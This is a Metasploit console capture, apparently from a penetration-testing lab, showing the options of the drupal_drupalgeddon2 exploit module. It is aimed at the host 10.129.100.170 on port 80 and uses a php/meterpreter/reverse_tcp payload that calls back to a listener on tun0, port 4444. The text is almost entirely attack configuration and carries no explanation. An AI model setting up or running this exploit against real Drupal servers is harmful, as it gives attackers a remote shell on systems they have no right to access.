 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.100.170 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >